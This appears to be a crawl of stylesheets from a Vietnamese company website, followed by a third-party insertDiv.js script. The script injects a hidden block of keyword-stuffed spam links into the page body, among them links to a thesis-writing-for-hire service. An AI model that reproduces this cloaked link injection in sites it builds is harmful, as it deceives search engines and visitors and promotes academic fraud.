#contact-us-01 #contact-us-01-partner > div:before {
	top: 0;
	left: 10px;
	right: 10px;
	height: 100%;
	content: "";
	background: #DDDDDD;
	position: absolute;
	transition: 0.3s ease;
}
#contact-us-01 #contact-us-01-partner > div:hover:before {
	background: #264195;
}
#contact-us-01 #contact-us-01-partner > div:after {
	width: 0;
	height: 100%;
	content: "";
	display: inline-block;
	vertical-align: middle;
}
#contact-us-01 #contact-us-01-partner > div img {
	width: 150px;
	max-height: 80px;
	position: relative;
	vertical-align: middle;
	filter: brightness(0) saturate(100%) invert(100%) sepia(0%) saturate(7500%) hue-rotate(250deg) brightness(109%) contrast(103%);
}
#contact-us-01 #contact-us-01-profile-download {
    background: url(../../../images/bg-download-profile.png);
    margin: 0;
    padding: 35px 10px;
    color: #fff;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}
#contact-us-01 #contact-us-01-profile-download a {
	color: #fff;
	font-weight: 600;
}
#newsletter-01 {
	margin-bottom: 20px;
}
#newsletter-01 .row {
	margin: 0;
	z-index: 1;
	padding: 30px;
	display: flex;
	min-height: 200px;
	position: relative;
	align-items: center;
	background: url(../../../images/graphics/newsletter-01-01.png) center center no-repeat;
}
#newsletter-01 .row:before,
#newsletter-01 .row:after {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	position: absolute;
}
#newsletter-01 .row:before {
	background: url(../../../images/graphics/newsletter-01-02.png) left bottom no-repeat;
}
#newsletter-01 .row:after {
	background: url(../../../images/graphics/newsletter-01-03.png) right top no-repeat;
}
#newsletter-01 h3 {
	color: #fff;
	font-weight: 700;
	margin-bottom: 13px;
}
#newsletter-01 form {
	z-index: 1;
	padding: 5px;
	display: flex;
	background: #fff;
	position: relative;
}
#newsletter-01 form label:first-child {
	flex: 1;
}
#newsletter-01 form input[type="email"] {
	width: 100%;
	border: none;
	outline: none;
	font-weight: 400;
	box-shadow: none;
	padding: 10px 5px 10px 15px;
}
#newsletter-01 form input[type="submit"] {
    background: #EF4723;
    border-radius: 0;
    padding: 10px 25px;
    height: auto;
}
#newsletter-01 .bg-animation-01 {
    top: 50%;
    left: 50%;
    position: absolute;
    transform: translate(-40%, -40%);
}
#newsletter-01 .bg-animation-01 img {
	animation: rotateleft 7.5s linear infinite;
}
#newsletter-01 .bg-animation-02 {
    top: 50%;
    left: 35%;
    position: absolute;
    transform: translate(-60%, -92%);
}
#newsletter-01 .bg-animation-02 img {
	animation: rotateright 5s linear infinite;
}
@-webkit-keyframes rotateleft  {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotateleft {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}


@-webkit-keyframes rotateright  {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
@keyframes rotateright {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
#cta-01 {
	margin-bottom: 20px;
}
#cta-01 h3 {
	color: #fff;
	font-weight: 700;
	margin-bottom: 15px;
}
#cta-01 .cta-open-popup {
	color: #fff;
    padding: 15px 25px;
	display: inline-block;
    background-color: #EF4723;
}
#cta-01 .row {
    margin: 0;
	display: flex;
    overflow: hidden;
    position: relative;
	flex-wrap: wrap;
}
#cta-01 .row:before {
	background: #264195;
	position: absolute;
	top: 0;
	right: 31%;
	width: 100%;
	height: 100%;
	z-index: 1;
	transform: skew(-30deg, 0deg);
}
#cta-01 .row > div:first-child {
	z-index: 2;
	background: #264195;
	padding: 35px 0 35px 35px;
}
#cta-01 .row > div:last-child {
	background: url(../../../images/rtc-cta-bg-01.jpg) right center no-repeat;
	background-size: cover;
}
#cta-01 .row > div:last-child img {
	opacity: 0;
	visibility: hidden;
}
@media (max-width: 767px) {
	#cta-01 .row:before {
		display: none;
	}
	#cta-01 .row > div:first-child {
		padding: 35px;
	}
}
#contact-us-02 {
	color: #fff;
	margin-bottom: 20px;
}
#contact-us-02 .contact-us-02-intro a {
	color: #fff;
	text-decoration: underline;
}
#contact-us-02 h3 {
	color: #fff;
	font-size: 16px;
	margin-bottom: 30px;
}
#contact-us-02 h4 {
	color: #fff;
	font-size: 32px;
	line-height: 1.2;
	font-weight: 700;
	margin-bottom: 30px;
}
#contact-us-02 h5 {
	color: #fff;
	font-size: 24px;
}
#contact-us-02 > .container > .row {
	margin: 0;
	overflow: hidden;
	position: relative;
	background-color: #264195;
	padding: 120px 20px 60px 20px;
}
#contact-us-02 > .container > .row:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    opacity: 0.3;
	background: url(../../../images/map-bg-1.png) center center no-repeat;
}
#contact-us-02 > .container > .row:after {
    width: 80px;
    height: 80px;
    background: #fff;
    position: absolute;
    top: 0;
    left: 45px;
}
#contact-us-02 #contact-us-02-location {
	display: flex;
	flex-wrap: wrap;
}
#contact-us-02 #contact-us-02-location > div {
	margin-top: 30px;
}
#contact-us-02 .bottom-label {
    margin-top: 30px;
    font-size: 80px;
    font-weight: 700;
	line-height: 1.25;
    -webkit-text-stroke: 1px #fff;
    color: transparent;
}
#contact-us-02 .contact-us-02-form {
	background: #fff;
	padding: 30px;
	color: #000;
	border-radius: 3px;
}
#contact-us-02 .contact-us-02-form h3 {
    font-size: 24px;
    font-weight: 700;
    color: #000;
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form {
	color: #616161;
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form label,
#contact-us-02 .contact-us-02-form .form-control-wrap {
    display: block;
}
#contact-us-02 .contact-us-02-form label {
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form input[type="text"],
#contact-us-02 .contact-us-02-form input[type="tel"],
#contact-us-02 .contact-us-02-form input[type="email"],
#contact-us-02 .contact-us-02-form textarea {
    margin: 0;
    width: 100%;
    border: none;
    outline: none;
    font-weight: 400;
    padding: 10px 0;
    background: #fff;
    border-bottom: 1px solid #D2D2D2;
    box-shadow: none;
}
#contact-us-02 .contact-us-02-form input[type="submit"] {
    background: none;
    color: #EF4723;
    width: auto;
    height: auto;
    box-shadow: none;
    outline: none;
    border-bottom: 1px solid;
    border-radius: 0;
    padding: 5px 0;
    margin-top: 10px;
}
@media (max-width: 767px) {
	#contact-us-02 h4 {
		font-size: 28px;
	}
	#contact-us-02 h5 {
		font-size: 18px;
		margin-bottom: 5px;
	}
	#contact-us-02 .bottom-label {
		font-size: 60px;
	}
	#contact-us-02 > .container > .row {
		padding-left: 10px;
		padding-right: 10px;
	}
}
.white-popup-block {
    background: #fff;
    padding: 20px 30px;
    text-align: left;
    max-width: 480px;
    margin: 40px auto;
    position: relative;
}
.white-popup-block h3,
.white-popup-block p {
    color: #616161;
    margin-bottom: 10px;
}
.white-popup-block h3 {
    color: #000;
    font-weight: 700;
}
.white-popup-block label,
.white-popup-block .form-control-wrap {
    display: block;
}
.white-popup-block label {
    margin-bottom: 10px;
}
.white-popup-block input[type="text"],
.white-popup-block input[type="tel"],
.white-popup-block input[type="email"],
.white-popup-block textarea {
    margin: 0;
    width: 100%;
    border: none;
    outline: none;
    font-weight: 400;
    padding: 10px 0;
    background: #fff;
    border-bottom: 1px solid #D2D2D2;
    box-shadow: none;
}
.white-popup-block input[type="submit"] {
    width: auto;
    padding: 15px 65px 15px 25px;
    border-radius: 0;
    height: auto;
    font-weight: 400;
    background: url(../../../images/icons/icon-mail-sent.png);
    background-color: #EF4723;
    background-position: 90% center;
    background-repeat: no-repeat;
    background-size: auto 20px;
}
.white-popup-block button.mfp-close {
	color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/templates/t1-23/css/style-responsive.css
body_size: 2316
content:
@media screen and (max-width: 360px) {

    #product-listitem .col-xs-6,
    .catalist .col-xs-4,
    .catalist .col-xs-8,
    #block-feature .col-xs-6,
    .slider .box.col-xs-6,
    .news .topnews img,
    .box_search_detail .col-xs-4,
    .box_search_detail .col-xs-8 {
        width: 100%
    }

    .catalist .image {
        margin-bottom: 10px
    }

    .carousel-control {
        display: none
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        top: 20% !important
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 24% !important;
        margin: 0 auto;
    }
}

@media screen and (max-width: 480px) {
	
	.product .image .img-overflow img, .catalist .image .img-overflow img{
		height: auto;
	}
    ul.tabs li a {
        float: none !important
    }

    .modalDialog > div {
        width: 280px !important
    }

    .page_error_01,
    .page_error_02,
    .page_error_03,
    .page_error_04,
    .page_error_05 {
        background-position: 0px 0px;
        height: 540px;
        position: relative;
        margin-top: 25px;
        background-size: contain
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        position: inherit;
        left: 0px;
        top: 28%;
        margin: 0 auto;
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 34%;
        margin: 0 auto;
    }

    #cart-popup .col-lg-6.col-md-6.col-sm-6.col-xs-6 {
        width: 100%
    }
}

@media screen and (max-width: 640px) {
	.box-category-menu{
		width: 100%
	}
	.box-category-menu ul.list_category{
	}
    #cart-popup .col-lg-12.col-md-12.col-sm-12.col-xs-6 {
        width: 100%
    }

    .cus .owl-wrapper-outer .item a img {
        width: auto;
        height: auto;
    }

    .copyright {
        text-align: center
    }

    ul.social {
        float: none !important;
        width: 100%;
        text-align: center
    }

    ul.social li {
        float: none;
        display: inline-block !important
    }

    .block .main-inner label {
        margin: 0px;
        width: 100% !important
    }

    .block .main-inner label.error {
        width: 100% !important;
        margin: 5px 0px;
        display: block
    }

    .input,
    #news_pop_create_new_customer .block .main-inner select.list_country,
    #pop_create_new_shipping_address .block .main-inner select.list_region,
    .cart-step-two .panel-body .radio .block .main select,
    select.list_region {
        width: 100% !important
    }

    .acc-info ul li label {
        width: 30%
    }
}

@media screen and (max-width: 992px) {
    body {
        height: 100%
    }

    .hotline {
        margin-bottom: 15px
    }

    html {
        overflow: hidden;
    }

    #product-tab ul.tab img {
        width: 100% !important;
    height: auto !important;
    }

    .st-content {
        overflow-y: scroll
    }

    .st-content,
    .st-content-inner,
    .st-container {
        overflow-x: hidden
    }

    ul.list_category.right > li > .box_megam,
    ul.list_category > li > .box_megam,
    ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2,
    ul.list_category.right > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
        position: relative;
        left: 0px
    }

    ul.function {
        display: table;
        margin: 0 auto
    }

    .typical-products .product {
        margin: 0px 10px 10px 10px
    }

    ul.social {
        text-align: center;
        margin-top: 5px;
        float: none
    }

    ul.social li {
        display: inline-block;
        margin-right: 8px;
        float: none
    }

    #web4s-header .header-right {
        text-align: center
    }

    ol.progtrckr li.progtrckr-done span.step,
    ol.progtrckr li.progtrckr-todo span.step {
        float: none;
        margin: 0 auto
    }

    ol.progtrckr li.progtrckr-done p,
    ol.progtrckr li.progtrckr-todo p {
        padding-left: 0px;
        text-align: center;
        float: none
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.price {
        color: #000;
        font-weight: 700
    }

    .cart-list li {
        display: block;
        position: relative;
        border-bottom: 1px solid #dadada;
        margin-top: 5px;
        padding: 0
    }

    .cart-list li div {
        display: block;
        border: 0;
        border-bottom: 1px dotted #e1e1e1;
        border-top: 0 solid #eee
    }

    .cart-list li div.name {
        width: 100%;
        float: left;
        color: #333;
        background: #fff;
        font-size: 13px;
        padding: 5px
    }

    .cart-list li div.name div {
        display: table;
        overflow: auto;
        width: 100%
    }

    .cart-list li div.name div.product_attr.cart_attr {
        width: auto
    }

    .cart-list li div.name div span {
        display: table-cell;
        height: 100%;
        vertical-align: middle;
        text-align: left
    }

    .cart-list li div.name:after {
        content: "";
        display: table;
        clear: both
    }

    .cart-list li div.amount {
        width: 100%;
        text-align: right;
        clear: both
    }

    .cart-list li div.amount input {
        margin: 0px
    }

    .cart-list li div.amount span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        text-align: left;
        margin-top: 2px;
        color: #333
    }

    .cart-list li div.unit-price {
        width: 100%;
        text-align: right;
        color: #000;
        clear: both
    }

    .cart-list li div.price {
        width: 100%;
        text-align: right;
        border: 0;
        color: #FF5252;
        border-bottom: 1px dotted #e1e1e1
    }

    .cart-list li div.cs,
    .cart-list li div.del {
        width: initial;
        float: right;
        display: inline-table
    }

    .cart-list li div.del img,
    .cart-list li div.cs img {
        max-width: none
    }

    .cart-list li.total {
        background: #FFEED8;
        border: 0
    }

    .cart-list li.total div {
        border: 0
    }

    .cart-list li.total div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #000;
        text-align: left;
        text-transform: uppercase
    }

    .page_cart .cart_update {
        width: 100%;
        display: block;
        float: none
    }

    #menu > div > ul > li > ul > li > b,
    .cart-list li div.num-order,
    .cart-list li.thead,
    .cart-list li.total div.name,
    .cart-list li.total div.amount,
    .cart-list li.total div.unit-price,
    .cart-list li.total div.del {
        display: none
    }

    .cart-list li div.unit-price span,
    .cart-list li div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #333;
        text-align: left
    }

    .confirm {
        position: relative;
        border-left: none
    }
}

@media screen and (max-width: 1024px) {

    #pop_create_new_shipping_address,
    #news_pop_create_new_customer,
    #news_pop_create_checkout_express {
        width: 90%;
        height: 500px;
        overflow-y: scroll
    }

    #news_pop_create_checkout_express {
        height: inherit
    }
}

@media screen and (min-width: 320px) {
    #mediaplayer_video_wrapper {
        height: 215px !important
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 75px
    }
}

@media screen and (min-width: 480px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 198px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 230px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 125px
    }
}

@media screen and (min-width: 640px) {
    #mediaplayer_video {
        width: 500px
    }

    #mediaplayer_video_wrapper {
        height: 360px !important
    }

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 190px;
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 188px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 180px
    }
}

@media screen and (min-width: 768px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 150px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 147px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 135px
    }
}

@media screen and (min-width: 1024px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 208px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 271px
    }

    .col122 .product .image .img-overflow {
        height: 450px
    }

    .product .image .img-overflow {
        height: 100px
    }

    .col92 .product .image .img-overflow {
        height: 301px
    }

    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow {
        height: 180px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col93 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 140px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 190px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 200px
    }

    .news-col94 .img-overflow {
        height: 100px
    }

    .news-col84 .img-overflow,
    .news-col83 .img-overflow {
        height: 124px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 290px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 185px
    }

    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow {
        height: 130px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 94px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 210px
    }

    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow {
        height: 115px
    }

    #gallery-pic .col42 .product .image .img-overflow {
        height: 78px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 70px
    }
}

@media screen and (min-width: 1200px) {
    .col126 .product .image .img-overflow {
        height: 160px
    }

    .col124 .product .image .img-overflow {
        height: 256px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 321px
    }

    .col122 .product .image .img-overflow {
        height: 545px
    }

    .col92 .product .image .img-overflow {
        height: 405px
    }

    .product .image .img-overflow {
        height: 180px
    }

    .col93 .product .image .img-overflow {
        height: 256px
    }

    .col84 .product .image .img-overflow,
    .col63 .product .image .img-overflow {
        height: 160px
    }

    .col83 .product .image .img-overflow {
        height: 211px
    }

    .col62 .product .image .img-overflow {
        height: 256px
    }

    .lr {
        float: right;
        font-weight: bold;
        /* padding-right: 10px; */
        color: #ccc;
        height: 17px;
        /* overflow: hidden; */
        line-height: 16px;
    }

    .alls {
        color: #000;
        /* float: right; */
        font-family: Arial, Helvetica, sans-serif;
        font-size: 13px;
        padding: 0px 5px;
        text-decoration: none;
        text-transform: none !important;
        line-height: 50px;
    }

    .news-col126 .img-overflow,
    .news-col63 .img-overflow {
        height: 110px
    }

    .news-col124 .img-overflow,
    .news-col93 .img-overflow {
        height: 175px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 200px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 270px
    }

    .news-col94 .img-overflow {
        height: 126px
    }

    .news-col84 .img-overflow {
        height: 110px
    }

    .news-col83 .img-overflow {
        height: 150px
    }

    .news-col62 .img-overflow {
        height: 175px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 360px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 230px
    }

    #gallery-pic .col124 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow {
        height: 100px
    }

    #gallery-pic .col93 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 118px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 260px
    }

    #gallery-pic .col83 .product .image .img-overflow {
        height: 140px
    }

    #gallery-pic .col62 .product .image .img-overflow {
        height: 163px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 100px
    }
}

@media screen and (min-width: 1200px) {
    .col-lg-5ths {
        width: 20%;
        float: left;
    }

    .col-lg-40 {
        width: 40%;
        float: left;
    }

    .col-lg-80 {
        width: 80%;
        float: left;
    }
}

.col-lg-40,
.col-lg-80,
.col-md-80,
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

@media screen and (min-width: 992px) {
    .col-md-5ths {
        width: 20%;
        float: left;
    }

    .col-lg-40 {
        width: 40%;
        float: left;
    }

    .col-md-80 {
        width: 80%;
        float: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/templates/t1-23/css/captions.css
body_size: 140
content:
.tp-caption.small_lato{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:18px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.large_blue{color:#31a3dd;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:39px;border-width:0px;border-color:rgb(49,163,221);border-style:none;}
.tp-caption.large_black{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:39px;border-width:0px;border-color:rgb(85,85,85);border-style:none;}
.tp-caption.line_black{display:block;text-indent:-9999px;width:90px;height:2px;background:#555;text-decoration:none;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}
.tp-caption.open_black{display:block;text-decoration:none;font-size:13px;font-weight:800;font-family:"Open Sans";text-transform:uppercase;color:#999;background-color:transparent;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.black{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:18px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.open_white{font-size:13px;font-weight:800;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;display:block;text-transform:uppercase;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}


--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.css
body_size: 33
content:
s:313:"div.errorbar {background: #FC0 url(http://web-server/webdata/profiles/web-server/uploads/attach/1402481769_warning2.png) no-repeat 2px 3px;line-height: 28px;font-size: 14px;color: #333; padding-left: 25px;}

div.errorbar img {display: none;}

div.errorbar span {color: #f00; font-weight: bold;font-size: 16px;}

}
";


--- FILE ---
content_type: application/javascript
request_url: https://ungdungviet.vn/js/insertDiv.js
body_size: 520
content:
// Tạo đoạn HTML cần chèn
var htmlString = `
    <div class="" style="display: none;">
        <a href="https://yatora.com.vn/">Dụng cụ công nghiệp</a>
        <a href="https://dienmayducthuy.com.vn/">Điện máy Đức Thủy</a>
        <a href="https://tusaki.vn/">Dụng cụ cầm tay</a>
        <a href="https://congtyhoaphatstar.com/">Cửa lưới chống muỗi</a>
        <a href="https://kientrucnoithatthegioi.vn">Xây nhà trọn gói</a>
		<a href="https://thammytna.vn/" title="Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội">Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội</a>
        <a href="https://nhakhoatna.vn/" title="Niềng răng tại long biên Trồng răng implant tại long biên">Niềng răng tại long biên Trồng răng implant tại long biên</a>
		<a href="https://nhahue.vn">Xây nhà trọn gói tại huế</a>
		<a href="https://truongsonpaint.com/">Trường Sơn Paint</a>
		<a href="https://omelyberlin.de/">Omely Restauran</a>
		<a href="https://phanphoibodam.com/">Bộ đàm Motorola</a>
		<a href="https://luanvanthacsy.com.vn/">Làm luận văn thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm Tiểu luận thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm luận án tiến sĩ thuê</a>
		<a href="https://mayphunsongiare.com.vn/">máy phun sơn</a>
		<a href="https://tudonghoahuyhoang.com/">Máy biến tần</a>
		<a href="https://vanphongphamtoanphat.com/">Văn Phòng Phẩm</a>
		<a href="https://littlelink.vn/">vận chuyển Hongkong</a>
    </div>
`;

// Chèn đoạn HTML vào cuối phần <body> của trang
document.body.insertAdjacentHTML('beforeend', htmlString);
